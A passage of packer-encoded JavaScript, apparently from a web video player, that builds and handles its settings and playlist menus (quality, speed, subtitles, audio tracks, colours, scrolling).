i=1;i<15;i++){if(L(v["eu"+is][is+i])){v.1y[is+i]=v["eu"+is][is+i];if(L(v["eu"+is][is+i+"1W"])){v.1y[is+i+"1W"]=v["eu"+is][is+i+"1W"]}if(L(v["eu"+is][is+i+"1r"])){v.1y[is+i+"1r"]=v["eu"+is][is+i+"1r"]}}if(L(v.1y[is+i])){if(v.1y[is+i]==1){gh(\'f\',i);gg(f[i],dK[i],7R[i],aX[i],i);B 6X=v.1y[is+i+"1r"];B c8=v.1y[is+i+"1W"];if(!L(6X)){v.1y[is+i+"1r"]="6s"}if(6X){if(6X.K("4X")>-1&&c8){if(!v[\'8F\'+6X]){if(c8.K(":")>0){B mi=6X.6c(-1);B dm=v[\'xk\'+mi];B k=5c(c8.1n(c8.K(":")+1)).2L(\',\');B ka=[];B nC;X(B j=0;j<k.R;j++){if(k[j].K("(*)")>-1){!L(dm)?dm=j:\'\';k[j]=k[j].1t("(*)",\'\')}nC=k[j].K("->3u:");ka[j]=\'\';if(nC>0){ka[j]=k[j].1n(nC+6);k[j]=k[j].1n(0,nC)}}o[\'8F\'+6X]=k;o[\'m\'+mi+\'42\'+\'3u\']=ka;c8=v.1y[is+i+"1W"]=c8.1n(0,c8.K(":"))}F{o[\'8F\'+6X]=[];v.1y[is+i+"1W"]=c8}v[\'8F\'+6X]=1;o[\'nr\'+6X]=1Y(dm,0)}}}7R[i].1U=3g(6X);if(2z(c8)){7R[i].1U=c8}if(6X=="3b"){o.kW=H}2f[i]=6X;aB(i);if(2f[i]==\'jo\'){if(1P zu!=="1M"){!o.ds?o.ds=1m zu():\'\';if(L(1H.zt)){7R[i].1U=o.ds.14D();o.ds.Ch()}}}if(2f[i]in o.7C){nd[2f[i]]=i}f[i].1w(fe,6l,{5v:I});f[i].1w(eQ,5H,{5v:I});f[i].1w(8a,7z);f[i].1w("9Y",ag);if(v.1y[is+i+"1D"]==1){P(f[i],{"1f":0})}}}}}C SN(x){if(is=="1d"&&E.4D==1&&x){if(x.mF==0&&x.af!=0){1h.e6-=x.af;x.8w()}}3m(sl);sl=6w(Eb,lT);f0()}C SM(){o.4E=H}C Eb(){if(E.jR==1){2J(o.jI);o.jI=1G(C(){if(!o.4E&&!o.uq){ba()}},(v.1y.jU>0?v.1y.jU*2h:(o.1q.tv?4l:2h)))}o.4E=I}C 6l(1a){if(o.2m){o.7b?o.Y.7b(I):\'\'}B i=1a.3H.6Y(\'zd\');B x;if(i){x=\'f\'}F{if(1a.3H.6Y(\'fr\')){i=1a.3H.6Y(\'fr\');x=\'f2\'}}if(i){i=2O(i);B kX=I;if(L(2t(x)[i])){if(E.9o>-1){P(2t(x+\'bg\')[i],{\'1I\':E.9o})}if(2z(E.dR)){P(2t(x+\'bg\')[i],{\'7j\':\'gA(\'+E.dR+\')\'})}if(E.8Q>-1){P(2t(x+\'1W\')[i],{\'1I\':E.8Q});P(2t(x+\'4r\')[i],{\'1I\':E.8Q})}if(is=="1d"){if(2f[i].K("1d")==0){B id=2f[i].1n(8);if(3R==id||jl==id){P(2t(x+\'1W\')[i],{\'1v\':E.6L});P(2t(x+\'4r\')[i],{\'1v\':E.6L});kX=H}F{P(2t(x+\'1W\')[i],{\'1v\':E.1v})}}}if(E.sa==1&&L(E.hf)&&kX){}F{P(2t(x+\'bg\')[i],{\'8O\':E.bw})}}}};C 5H(1a){if(o.2m){o.7b?o.Y.7b(H):\'\'}B i=1a.3H.6Y(\'zd\');B x;B kX=I;3m(nK);f0();if(i){x=\'f\'}F{if(1a.3H.6Y(\'fr\')){i=1a.3H.6Y(\'fr\');x=\'f2\'}}if(i){if(L(2t(x)[i])){if(E.9o>-1){P(2t(x+\'bg\')[i],{\'1I\':E.5b})}if(2z(E.dR)){P(2t(x+\'bg\')[i],{\'7j\':\'gA(1)\'})}if(E.8Q>-1){P(2t(x+\'1W\')[i],{\'1I\':E.a});P(2t(x+\'4r\')[i],{\'1I\':E.a})}if(is=="1d"){if(2f[i].K("1d")==0){B id=2f[i].1n(8);if(3R==id||jl==id){P(2t(x+\'1W\')[i],{\'1v\':E.6L});P(2t(x+\'4r\')[i],{\'1v\':E.6L});kX=H}F{if(L(o.aP[id])){o0(i)}F{P(2t(x+\'1W\')[i],{\'1v\':E.1v})}}}}if(E.sa==1&&L(E.hf)&&kX){}F{P(2t(x+\'bg\')[i],{\'8O\':o.aP[id]?E.td:E.5z})}}}}C 7z(1a){if(!l4){B d=1m 5T();o.9v=d.7x();B i=1a.3H.6Y(\'zd\');if(i){if(L(f[i])){if(L(2f[i])){if(is=="1d"){o.2B=1M}6p(i,0)}}}pX()}}B Eh;B nK;C oi(1a){if(!l4){B i=1a.3H.6Y(\'fr\');if(i){if(L(7k[i])){if(2U in o.7C){Eh=i;nK=6w(SL,4z)}}}}}C SL(){F7(Eh)}C ag(1a){3m(nK);1a.8x=H;f0()}C Fx(1a){3m(nK);if(!l4){B d=1m 5T();o.9v=d.7x();B i=1a.3H.6Y(\'fr\');if(i){if(i==0){if(7k[0]==\'1v\'){g0();6p(zA)}F{ho()}}F{if(L(7k[i])){F7(i)}}}}}C zE(1a){B x=1a.3H.6Y(\'RU\');if(x){Fz(x)}}C RO(1a){f0();B i=1a.3H.6Y(\'fr\');if(L(7k[i])){if(9Q("=",i)>0){B x=7k[i].1n(0,9Q("=",i));B y=7k[i].1n(9Q("=",i)+1);B z=2U+\'RS\';if(!v[z]){v[z]=[]}if(!L(v[z][x])){v[z][x]=v[x]+\'\'}FA(x,y)}}};C FA(x,y){v[x]=y;if(o.5X&&v.IW==1&&x!="go"){3M.7K("eZ"+x,y)}if(o.5K&&o.47){o.47.cF()}o.Y.pk();Fz(x)}C RP(1a){B i=1a.3H.6Y(\'fr\');B x=7k[i];if(L(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;I0();aB(o[2U+\'Fy\']);if(2U=="ql"){ax("ON")}}}}C aB(i){if(L(2f[i])){B et=I;B al=I;B 7e=\'\';if(8j){if(2f[i]=="5y"){7e=o.S.Bc()}if(2f[i]=="8s"){7e=o.S.Be()}if(2f[i]=="3b"){7e=\' \';al=H}if(2f[i].K("4X")>-1){if(o[\'8F\'+2f[i]]){if(o[\'8F\'+2f[i]].R>0){B t=o[\'nr\'+2f[i]];if(t!=-1){7e=o[\'8F\'+2f[i]][t]}al=H}}}if(2f[i]=="gz"){if(o.am){7e=o.tX[o.13I]}}if(2f[i]=="8s"||2f[i]=="gz"||2f[i]=="5y"){if(o[\'8F\'+2f[i]].R==0){et=H}F{if(o[\'8F\'+2f[i]].R==1&&(E.P7!=1||o[\'8F\'+2f[i]][0]==1)){et=H}F{al=H}}}if(2f[i]=="6M"){if(!o.6M){et=H}F{al=H}}if(2f[i]=="8r"){if(o.3e!=\'ji\'&&!v.8r){et=H}F{al=H}}if(2f[i]=="2n"){if(L(o.2l)){al=H;if(o.6h||v.bN==1){if(o.4i){7e=o.3K[!o.6h?o.4i.9M():o.3G]}}F{7e=\'\'}B nI=0;X(B s=0;s<o.2l.R;s++){if(o.2l[s]!=\'\'){nI++}}if(nI==1&&o.qr==1){nI=0}if(v.sA==1&&v.AN==1){}F{if(nI==0){et=H;al=I}}}F{et=H}}if(2f[i]=="6s"){7e=o.7E[o.dc];7e==1&&E.iV!=1?7e=3g(\'d0\'):\'\';al=H;if(o.3e=="6A"||(o.S.7t()&&E.13J!=1)){et=H;al=I}}if(2f[i]in o.7C){7e=mW(2f[i]);al=H}if(2f[i].K("bq")>0){B x=\' \';B y=[\'Bd\',\'B9\',\'lq\'];X(B z=0;z<y.R;z++){if(L(v[2f[i]+y[z]])){if(v[2f[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2f[i]+y[z]]}}}7e=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';o[2f[i]+\'6F\']=7e;al=H}}aX[i].1U=7e+\'&e8;\'+(7e!=\'\'&&E.13K!=1?\'&e8;<2c 1b="f4" 1f="FV" ye="-1 -1 5 8" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><kh 3f="\'+3F(E.6L)+\'" 3f-1b="1" 4p="22" 2A="0 0 3 3 0 6"></kh></2c>\':\'\');B SD=8j&&eA!=-1;if(et){1D(f[i]);if(8j){i1[i]?2J(i1[i]):\'\';if(o.U){o.U.o8(i,I,7e)}F{i1[i]=1G(C(){o.U.o8(i,I,7e)},4z)}}P(f[i],{\'1u\':\'2y\',\'2v\':0,\'1i\':-100})}if(al){if(SD){}F{if(E.4D==1){P(f[i],{\'2r\':\'bi-4e\'})}F{1E(f[i])}}if(8j){i1[i]?2J(i1[i]):\'\';if(o.U){o.U.o8(i,H,7e)}F{i1[i]=1G(C(){o.U.o8(i,H,7e)},4s)}}P(f[i],{\'1u\':\'iM\',\'2v\':0,\'1i\':0})}2R()}X(B j=1;j<f.R;j++){if(f[j]){if(6S(f[j])){B 5W=I;5D?5W=H:\'\';5D=I;5W&&o.U?o.U.5W():\'\'}}}};B Eo=0;C 6p(i,SB,fa){fa?2f[i]=fa:\'\';if(L(2f[i])){o.uq=H;f0();B x=Ks();if(8j){eA==-1?Eo=x[0]:x[0]=Eo}if(2U!=2f[i]){2U=2f[i];B Ep=2U.K("4X")>-1;if(2U==\'5y\'||2U==\'8s\'||2U==\'2n\'||2U==\'6s\'||Ep||2U==\'gz\'||2U in o.7C||2U.K("bq")>0||2U==\'3b\'||2U==\'1v\'){eA=i;B z=oO(o[\'8F\'+2U]);if(2U=="xz"){if(E.Fa==1){z=ax("13Q")}F{z=ax("13S")}}if(2U=="ql"){z=ax("13G")}if(2U=="3b"&&o.3b){z=[];X(B j=1;j<=16;j++){if(L(v["3b"+j])){z.2u(3g(v["3b"+j]));ns[z.R]=v["3b"+j]}}}if(2U=="1v"&&o.5J){z=[];zA=i;X(B j=0;j<o.zC.R;j++){B co=o.zC[j].1n(4);z.2u(3g(co));4x[z.R]=co}}if(z.R==0&&Ep){B ai=2U.6c(-1);if(L(1H[\'yA\'+ai])){1H[\'yA\'+ai](v.id)}ba();J}B jw=o[\'nr\'+2U];B Sf=o[\'13V\'+2U];X(B j=1;j<f.R;j++){if(f[j]){f[j].E.2r="22"}}f2=[];gh(\'f2\',0);gg(f2[0],lz[0],6t[0],7l[0],0);P(f2[0],{"2Y-2S":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")});eP=SB;B zx=I;6t[0].1U=(x[0]<2||eP==1||E.FI==1?\'\':mY)+12d(yO(v.1y[is+i+"1W"],3g(v.1y[is+i+"1r"])))+(o[2f[i]+\'6F\']?o[2f[i]+\'6F\']:\'\');if(2U==\'2n\'&&!o.DQ){B nv=1Q("1X");nv.1U=3g("3t");P(nv,{\'1v\':E.1v,\'bm\':\'2x\',\'4O\':\'3w\'});7l[0].1N(nv);nv.1w(8a,OE);zx=H}if(2U==\'2n\'&&v.sA==1&&!o.1q.tv&&L(1H.zt)){B uf=1Q("1X");!o.4i?o.4i=1m pj():\'\';uf.1U="<xU 1L=\'2N\' id=\'"+v.id+"Sz\' 13X=\'.qd,.zX,.oB\' E=\'2r:22\'/>"+3g(\'OO\');P(uf,{\'1v\':E.1v,\'bm\':\'2x\',\'4O\':\'3w\',\'3c-1e\':(zx?\'ei\':0)});7l[0].1N(uf);o.lC=bR(v.id+"Sz");o.lC.13Z=o.4i.CX;uf.1w(8a,o.4i.CX)}if(zx){if(kn){if(eP==2){z=[];3h(f2[0])}X(j=0;j<o.h4.R;j++){if(v.tf==0&&o.h4[j]=="jP"){}F{z.2u("141"+o.h4[j])}}}}P(6t[0],{\'4f-3L\':E.lj*1Y(v.7d,1)});7k[0]="142";if(2U in o.7C){K3(2U);if(zA>0&&o.zC.K(\'145\'+2U)>-1){6t[0].1U=mY+3g(2U);7k[0]="1v";7l[0].1U=mW(2U)}P(7l[0],{\'1b\':E.6U*2.5,\'1K-8o\':\'2v\'})}if(eP!=1&&x[0]>1){f2[0].1w(fe,6l);f2[0].1w(eQ,5H);f2[0].1w(8a,Fx);f2[0].1w("9Y",ag)}F{P(f2[0],{"4O":\'7U\'})}if(E.Fk==1){3h(f2[0])}if(L(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B hY=0;B 8v=I;if(z[j]&&5c(z[j])!=\'\'){if(2U==\'5y\'){if(z[j]==3g("2x")){hY=1}if(o.3e=="1V"&&v.147==1){B iz=6Q(z[j]);if(iz&&iz<zz){hY=2}zz=6Q(z[j])}}gh(\'f2\',y,hY);gg(f2[y],lz[y],6t[y],7l[y],2f[i],i);if(2U==\'6s\'){z[j]==1&&E.iV!=1?z[j]=3g(\'d0\'):\'\'}if(1P(z[j])==\'5t\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');8v=H}if(z[j].K(\'bq\')>0){o[2U+\'Fy\']=i}if(z[j].K("Fs")==0){B 1A=z[j];if(1A.K("bq")>0){6t[y].1U=3g(z[j].1n(1A.K("bq")+5))}F{6t[y].1U=3g(z[j].1n(7))}if(z[j]==\'14E\'){sE=f2[y];P(f2[y],{"2Y-1i":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")})}}F{6t[y].1U=z[j]}}F{6t[y].1U=z[j]}7k[y]=2U+j;if(jw==j||Sf==j){7l[y].1U=jw==j?dO:RX;if(jw==j){n3(y)}}if(1P(z[j])==\'5t\'){if(z[j].K("Fs")==0){B t=z[j].1n(7);if(t.K("1v")>0){7l[y].1U="<1X E=\'"+(v[t]=="4T"?\'2Y:1px 7O #oW;1f:ao;1b:ao;\':\'1f:ei;1b:ei;\')+";2a-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Y-6b:ei;\'></1X>"}F{if(L(v[z[j].1n(7)])){7l[y].1U=v[z[j].1n(7)]}}}if(2U=="3b"){if(L(ns[y])&&o.3b){7l[y].1U=o.3b.1C(ns[y],0.7,3F(E.6L))}}if(2U=="1v"){if(L(4x[y])&&o.5J){7l[y].1U=mW(4x[y])}}if(2U==\'5y\'){if(z[j]==3g("2x")&&o.S.lf()){E.6L==E.1v?7l[y].1U=dO:\'\';n3(y)}if(2z(v.gq)){B fq=v.gq.2L(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){3h(f2[y])}}}}}B Fw="";if(1P(z[j])==\'5t\'){if(z[j].K("Fs")==0){4c(f2[y],{\'15d\':i,\'RU\':z[j].1n(7)});Fw="zE"}}if(!8v){f2[y].1w(fe,6l);f2[y].1w(eQ,5H);if(Fw=="zE"){f2[y].1w(8a,zE)}F{f2[y].1w(8a,Fx)}f2[y].1w("9Y",ag);f2[y].1w("yb",oi)}F{P(f2[y],{"4O":"7U"})}}}}RM();2R()}if(2f[i]==\'8r\'){o.Y.s5();2U=-1}if(2f[i]==\'jo\'&&L(o.ds)){o.ds.3i();2U=-1}if(2f[i].K(\'1d\')>-1){B id=2f[i].1n(8);if(L(o.1R[id])){B fl=o.1R[id][\'2N\'];if(L(fl)){if(2f[i].K(\'1d\')>-1){if(L(nf)){2U=-1;J}}if(fl.K(\'4J:\')==0){if(id.K(\'x\'+jl)!=0){o.2B=fl.1n(5);gM(id.1n(0,id.xm(\'-\'))+\'-0\');J}if(!o.1O){o.2B=fl.1n(5)}if(!o.1F){o.Y.2W()}3Z(\'4J\',fl.1n(5));v.1d.8V==0&&v.1d.i3==1?ba():\'\';J}j1(i);Ft(id);ax("a6");if(L(o.1R[id][\'9T\'])&&v.9T==1&&v.15h==1){9T(o.1R[id][\'9T\'])}F{uD(id);o.Y.iD(fl,(v.1d.mx==1?1:1M));v.1d.8V==0&&v.1d.i3==1?1G(ba,4z):\'\';uw=I;ty=I;uy(id);js("15i")}}F{if(L(o.1R[id][\'6d\'])){7W(id);if(uw){7X==-1?6p(0,0):\'\'}F if(ty){7X==-1?6p(2O(f.R)-2,0):\'\'}}}}if(o.3v){o.3v.9a()}}if(2f[i]==\'6M\'){o.S.m5()}}}};G.Xa=C(x){aB(o[x+\'Fy\'])};C Fz(x){if(x=="xM"){OD();J}if(x=="xY"){B z=2U+\'RS\';if(v[z]){X(B y in v[z]){if(v[z].2M(y)){FA(y,v[z][y])}}kk()}J}f0();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].E.2r="22"}}f2=[];gh(\'f2\',0);gg(f2[0],lz[0],6t[0],7l[0],0);P(f2[0],{"2Y-2S":"1px 7O "+(E.FB==1?aW:"6m(100,100,100,0.7)")});if(x.K("bq")>0){f2[0].1w(8a,I0);6t[0].1U=3g(x.1n(x.K("bq")+5))}F{f2[0].1w(8a,kk);6t[0].1U=(E.FI!=1?mY:\'\')+3g(x)}P(6t[0],{\'4f-3L\':E.lj*1Y(v.7d,1)});f2[0].1w(fe,6l);f2[0].1w(eQ,5H);f2[0].1w("9Y",ag);B 5P=[];B yH=I;if(x.K("3L")>0){5P=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4z%\',\'RY%\',\'dz%\',\'dq%\']}if(x.K("5b")>0){5P=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("pu")>0){X(B i=-5;i<5.5;i+=0.5){5P.2u(2j.4R(i*100)/100)}}if(x.K("iR")>0){5P=[4z,dq,l2]}if(x.K("2S")>0){X(i=0;i<21;i++){5P[i]=i*10}}if(x.K("Bd")>0){X(i=0;i<24;i++){5P[i]=i}}if(x.K("B9")>0||x.K("lq")>0){X(i=0;i<60;i++){5P[i]=i}}if(x.K("dH")>0){yH=H;5P=[0,1]}if(x.K("3f")>0){yH=H;5P=[0,1]}if(x.K("1v")>0){5P=[\'4o\',\'RR\',\'15p\',\'15c\',\'15q\',\'15t\',\'15u\',\'15v\',\'15w\',\'15x\',\'15y\',\'15z\',\'15A\',\'15B\',\'15C\',\'15D\',\'15E\',\'4T\'];B vx=v[x].1t("#","");if(5P.K(vx)==-1){5P[8]=vx}}X(y=1;y<=5P.R;y++){gh(\'f2\',y,0);gg(f2[y],lz[y],6t[y],7l[y],y);P(7l[y],{\'3d-1e\':0});if(x.K("1v")>0||x.K("2S")>0||x.K("bq")>0||x.K("pu")>0){y%3!=0?P(f2[y],{\'e1\':\'1e\'}):\'\';P(f2[y],{\'1b\':\'33.3%\'});if(x.K("1v")>0){5P[y-1]=1Y(v["15r"+(y-1)],5P[y-1]);6t[y].1U="<1X E=\'"+(5P[y-1]=="4T"?\'2Y:1px 7O #oW;1f:RQ;1b:RQ;\':\'1f:bn;1b:bn;\')+";2a-1v:"+3F(5P[y-1])+";2Y-6b:bn;\'></1X>";P(f2[y],{\'3r-1f\':1})}F{6t[y].1U=5P[y-1]}}F{if(x.K("iR")>0){6t[y].1U=5P[y-1]}F{y%2!=0?P(f2[y],{\'e1\':\'1e\'}):\'\';P(f2[y],{\'1b\':\'50%\'});if(yH){6t[y].1U=3g(5P[y-1]+\'6F\')}F{6t[y].1U=5P[y-1]}}}7k[y]=x+\'=\'+5P[y-1];if((5P[y-1]==v[x]&&7I(v[x])!=" ")||v[x]==\'#\'+5P[y-1]){7l[y].1U=dO;n3(y)}f2[y].1w(fe,6l);f2[y].1w(eQ,5H);if(x.K("bq")>0){f2[y].1w(8a,RP)}F{f2[y].1w(8a,RO)}f2[y].1w("9Y",ag)}2R()}C n3(x){f2[x].iX.7a(\'7m-\'+v.id+\'-cD-xk\');P(6t[x*1],{\'1v\':E.6L});z2(lz[x*1])}C RM(){B fo=o[\'14N\'+2U];if(fo){if(Ax(fo)){X(B s in fo){n3(fo[s]+1)}}}}C uD(id){if(L(o.1R[id][\'2D\'])){v.2D=o.1R[id][\'2D\'];L(v.2D)?o.S.du(v.2D):\'\'}if(L(o.1R[id][\'1W\'])){o.dT=o.1R[id][\'1W\']}v.1d.RF>0?nf=1G(RG,v.1d.RF*2h):\'\';An()}C uy(id){B t=o.1R[id][\'1W\'];if(L(t)){if(v.zP==1){if(o.Y.xg(o.1R[id])){}F{v.1W=(v.En==1&&L(o.IU)?o.IU+(v.El==1?\'<br>\':\' \'):\'\')+t}o.Y.fi(\'1W\')}}if(v.cs==1){if(L(o.1R[id][\'2A\'])){v.2A=o.1R[id][\'2A\']}F{v.2A=[]}o.U.rz()}B xv=[\'5d\',\'y8\',\'8r\',\'6R\',\'1c\',\'pB\',\'10R\',\'y5\',\'aK\',\'5w\',\'5C\',\'1k\',\'10Z\',\'10Y\',\'9q\',\'fC\',\'dI\',\'y9\',\'bT\',\'qs\'];X(B i=0;i<xv.R;i++){B n6=o.1R[id][xv[i]];if(L(n6)){o.xL[xv[i]]=n6;v[xv[i]]=n6;if(i==16){v.1d.gc=n6}}F{i<4?v[xv[i]]=1M:\'\'}}X(B uv in o.1R[id]){if(uv.K("10C")==0){v[uv.1n(7)]=o.1R[id][uv]}if(uv.K("2D")>0){v[uv]=o.1R[id][uv]}}Ft(id);B bY=o.1R[id];if(L(bY[\'2Z\'])){bY[\'2n\']=bY[\'2Z\']}if(L(bY[\'2n\'])){o.Y.kD(bY[\'2n\'])}if(L(bY[\'bT\'])){o.U.Kl()}o.Y.qp(o.1R[id]);if(o.r3){o.U.KA(o.r3)}if(L(bY[\'eT\'])){3Z(\'eT\',bY[\'eT\'])}if(L(bY.1T)){o.Y.5a(bY.1T)}}C Ft(id){B x=o.1R[id][\'1O\'];if(L(x)){if(x=="3S"){if(3t.2n&&!o.1R[id][\'2n\']){o.1R[id][\'2n\']=3t.2n}if(o.S.1j()>0){v.1O=o.2B=o.S.1j()}F{3t.1O&&!o.2B?o.2B=3t.1O:v.1O=0}}F{v.1O=o.2B=x}}F{v.1O=0}}C RG(){2J(nf);nf=2b}C j1(x){if(7X==0&&!o.1O){P(7R[7X],{\'1v\':E.1v});P(dK[7X],{\'8O\':E.5z});aX[7X].1U=\'\';f[7X].iX.5d(\'7m-\'+v.id+\'-cD-pl\')}F{o.dX=x;if(7X>-1){o0(7X)}if(3R!=\'\'){if(!o.aP[3R]&&L(o.1R[3R])){o.AF+=1Y(o.1R[3R].1k,0)}o.aP[3R]=H;7p=AB(7p,3R)}}if(2f[x]){B id=2f[x].1n(8);aX[x].1U=dO;f[x].iX.7a(\'7m-\'+v.id+\'-cD-pl\');P(7R[x],{\'1v\':E.6L,\'1K-tD\':\'22\',\'1I\':E.a});z2(dK[x]);if(E.sa==1&&L(E.hf)){P(dK[x],{\'8O\':E.hf})}7X=x;3R=id;o.3R=3R;v.5U=3R;o.wS=7R[x].1U;o.dX=3R;jl=o.1R[id][\'9L\'];if(o.U){o.U.nk()}if(7Z){7Z.RW()}}}C 7W(id){B x=id==0?o.1d:o.1R[id];o.dX=id;X(B i=0;i<f.R;i++){if(f[i]){if(E.4D==1){1h.3p(f[i])}F{8Z.3p(f[i])}f[i]=2b}}f=[];7X=-1;if(L(x[\'6d\'])){B y=8d.6k(x[\'6d\']).R;gh(\'f\',y);2f[y]="14X";gg(f[y],dK[y],7R[y],aX[y],y);if(E.4D==1){P(f[y],{"1b":(E.zl==1?E.jf:"2x"),"1f":E.mX})}if(E.BP==1){B FG="1px 7O "+4h(E.RV,1Y(E.RN,1));if(E.4D==1){P(f[y],{"151":FG})}F{P(f[y],{"152":FG})}}B 1A=x.1W;if(E.FI!=1){1A=mY+1A}7R[y].1U=1A;P(7R[y],{\'4f-3L\':E.lj*1Y(v.7d,1)});B p=x[\'9L\'];f[y].1w(fe,6l);f[y].1w(eQ,5H);f[y].1w(8a,C(){OP(p)});x=x[\'6d\']}B y=8d.6k(x).R;7p=[];iU=[];if(7Z&&E.4D!=1){7Z.5d(8Z);if(y>v.1d.7Z){7Z.7a(E,8Z)}}X(B i=0;i<y;i++){gh(\'f\',i);2f[i]="1d"+x[i].id;if(!L(o.aP[x[i].id])&&!L(x[i].6d)){7p[x[i].id]=i;iU[x[i].id]=i}gg(f[i],dK[i],7R[i],aX[i],i);if(E.4D==1){if(94==0){P(7R[i],{\'1b\':E.jf-E.zO-E.rQ});3h(aX[i])}P(f[i],{"1b":(E.zl==1?E.jf:"2x"),"1f":E.mX})}7R[i].1U=x[i].1W?x[i].1W:\'&e8;\';if(v.gr==1&&v.a5==1&&x[i].id){if(o.IX){if(o.IX.K(x[i].id)>-1){x[i].dM=1}}}if(L(x[i].dM)){if(x[i].dM==1){o.aP[x[i].id]=H;o0(i)}}if(L(x[i].6d)){aX[i].1U=S6;P(aX[i],{"1v":E.1v})}f[i].1w(fe,6l);f[i].1w(eQ,5H);f[i].1w(8a,7z);f[i].1w("9Y",ag);if(L(o.aP[x[i].id])){o0(i)}if(3R==x[i].id){j1(i)}if(jl==x[i].id){P(7R[i],{\'1v\':E.6L});P(aX[i],{\'1v\':E.6L});z2(dK[i])}}2R();5D=I;o.U?o.U.5W():\'\'}C z2(x){if(2z(E.uk)&&x){P(x,{"2a-8c":"3n-5M(6m(0, 0, 0, "+(1-E.uk*1)+") 0 0)"})}}C mV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(E.4D==1?\'Sd\':\'100%\');B hh=(E.4D==1?\'100%\':\'Sd\');P(x,{\'1u\':\'2y\',\'2r\':\'bi-4e\',\'1b\':ww,\'1f\':hh,\'1K-8o\':\'5i\'});if(E.Sc==1){P(x,{\'2a\':\'-xT-3n-5M(\'+y+\')\',\'2a\':\'-41-3n-5M(\'+y+\')\',\'2a\':\'-ms-3n-5M(\'+y+\')\',\'2a\':\'-o-3n-5M(\'+y+\')\',\'2a\':\'3n-5M(\'+y+\')\',})}if(E.4D==1||o.1q.2i){P(x,{\'4O\':\'3w\'})}F{P(x,{\'3w-29\':\'22\'})}if(E.zr==1){P(x,{\'5p-1b\':E.nP+\'px!7H\'})}if(z=="1i"){P(x,{\'1i\':-1,\'1e\':0})}if(z=="2S"){P(x,{\'2S\':-1,\'1e\':0})}if(z=="1e"){P(x,{\'1i\':0,\'1e\':0})}if(z=="2v"){P(x,{\'1i\':0,\'2v\':0})}if(z=="2v"||z=="1e"){P(x,{\'1K-8o\':\'1e\',\'3d-1i\':28.3y/2-10})}x.1U="<5i><1X "+(E.Sa==1?"13A=\'G.E.8O=\\"#"+E.S9+"\\"\' 12p=\'"+(E.FN==1?"G.E.8O=\\"#"+E.FO:"G.E.2a=\\"22")+"\\"\'":"")+" E=\'3w-29:2x;4O:3w;1b:bn;1f:bn;2Y-6b:bn;"+(E.FN==1?"2a-1v:#"+E.FO+";":"")+(z=="1i"?"3c-1i:ei;":"")+(z=="2S"?"3c-1i:ei;":"")+(z=="2v"?"3c-1e:jq;":"")+(z=="1e"?"3c-2v:jq;":"")+"\'><2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><3r x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3f=\'#"+E.yY+"\' 3f-1b=\'"+E.yZ+"\' 3f-bu=\'4R\'/><3r x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3f=\'#"+E.yY+"\' 3f-1b=\'"+E.yZ+"\' 3f-bu=\'4R\'/></g></2c></1X></5i>"}G.e3=C(){if(E.nU==1){e3()}};C S4(){if(fY){e3()}}C e3(e){if(E.nU==1&&!5x){if(E.4D==1){B h=1h.12t;B m=28.2F+E.9b+E.91+20;B t=1h.e6}F{B h=1h.tJ;B m=28.3y;B t=1h.hn}if(h>m){if(t>0){if(!6S(7D)){1E(7D);B m1=1m 5Y({"mc":7D,"1L":"9x","to":1,"1j":0.3,"me":"7D"})}}F{if(6S(7D)){B m2=1m 5Y({"mc":7D,"1L":"9x","to":0,"1j":0.3,"me":"7D","1D":H})}if(e){e.af<0?e.8w():\'\'}}if(t<h-m-10){if(!6S(7s)){1E(7s);B m3=1m 5Y({"mc":7s,"1L":"9x","to":1,"1j":0.3,"me":"7s"})}}F{if(6S(7s)){B m4=1m 5Y({"mc":7s,"1L":"9x","to":0,"1j":0.3,"me":"7s","1D":H})}if(e){e.af>0?e.8w():\'\'}}}F{1D(7D);1D(7s)}}}C S0(){B x=1h.hn+28.3y-60;B m=1m 5Y({"mc":1h,"1L":"8u","to":x,"1j":0.3,"me":"P3","6n":"fN"});1G(e3,2h)}C RZ(){B x=1h.hn-28.3y+60;B m=1m 5Y({"mc":1h,"1L":"8u","to":x,"1j":0.3,"me":"12v","6n":"fN"});1G(e3,2h)}C nW(1a){2J(o.jI);1a.c9()}C Pd(){B x=1h.e6+(28.2F+E.9b+E.91)-60;B m=1m 5Y({"mc":1h,"1L":"oA","to":x,"1j":0.3,"me":"12E","6n":"fN"});1G(e3,2h)}C Qp(){B x=1h.e6-(28.2F+E.9b+E.91)+60;B m=1m 5Y({"mc":1h,"1L":"oA","to":x,"1j":0.3,"me":"OT","6n":"fN"});1G(e3,2h)}C OP(x){if(x==\'\'){7W(0)}F{if(L(o.1R[x])){7W(x)}}2U=\'\'}C o0(x){aX[x].1U=\'\';P(7R[x],{\'1v\':E.Aj});if(E.Ag==1){P(7R[x],{\'1K-tD\':\'3r-P8\'})}if(E.nY>-1){P(7R[x],{\'1I\':E.nY})}f[x].iX.5d(\'7m-\'+v.id+\'-cD-pl\');P(dK[x],{\'8O\':E.td});if(E.ng>-1){P(dK[x],{\'1I\':E.ng})}}C F7(i){if(L(7k[i])){f0();if(9Q("5y",i)==0){o.Y.7N(7k[i].1n(7))}if(9Q("8s",i)==0){o.Y.jg(7k[i].1n(10))}if(9Q("2n",i)==0){!o.4i?o.4i=1m 